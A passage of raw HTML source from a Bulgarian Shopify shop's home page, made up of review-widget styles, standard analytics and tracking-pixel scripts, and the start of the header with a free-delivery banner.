.jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Флора Фарма'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c04d5-bd56-77a6-8deb-540ac3d290f7/consentmo-gdpr-614/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfb90-63a8-79f2-8054-b29095e86838/smsbump-26/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/a5e66d15-6775-4b6f-92d1-96849db4196f/box-now-27/assets/box_now_cart_drawer.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/a5e66d15-6775-4b6f-92d1-96849db4196f/box-now-27/assets/box_now_cart_drawer.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 96301318485,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 96301318485,storefrontBaseUrl: "https://bulgarskabilka.bg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3667853653","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CHXKNB6NET\\\",\\\"GT-NNSDM23G\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-CHXKNB6NET\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-CHXKNB6NET\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CHXKNB6NET\\\",\\\"MC-41YJRBQFQ9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CHXKNB6NET\\\",\\\"MC-41YJRBQFQ9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CHXKNB6NET\\\",\\\"MC-41YJRBQFQ9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-CHXKNB6NET\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-CHXKNB6NET\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3531440469","configuration":"{\"accountID\":\"UWBCXN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3392471381","configuration":"{\"pixel_id\":\"5896888537015733\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2930606421","configuration":"{\"subdomain\": \"qts1w3-ej\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2478571861","configuration":"{\"shopId\":\"qts1w3-ej.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2473525589","configuration":"{\"accountID\":\"qts1w3-ej\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2419851605","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2399273301","configuration":"{\"store\":\"qts1w3-ej.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Флора Фарма","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"qts1w3-ej.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/bulgarskabilka.bg"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://bulgarskabilka.bg/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"96301318485","storefrontBaseUrl":"https:\/\/bulgarskabilka.bg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home","requestId":"398c6603-c32d-4ee9-9e8b-771b029fcaa7-1769692493"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 96301318485,
      theme_id: 184952553813,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bulgarskabilka.bg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bulgarskabilka.bg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bulgarskabilka.bg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":96301318485,"isMerchantRequest":null,"themeId":184952553813,"themeCityHash":"4859310424579830746","contentLanguage":"bg","currency":"EUR","eventMetadataId":"d6dff453-1d88-43c4-8119-733a22e01cf0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"398c6603-c32d-4ee9-9e8b-771b029fcaa7-1769692493","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bulgarskabilka.bg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bulgarskabilka.bg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="96301318485"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="184952553813"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bulgarskabilka.bg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25985089241429__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25985089241429__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25985089241429__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25985089241429__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25985089241429__announcement-bar section-sections--25985089241429__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>БЕЗПЛАТНА доставка на всички поръчки с BOXNOW</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>БЕЗПЛАТНА доставка над 39€</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25985089241429__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 90px;
      max-width: 90px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
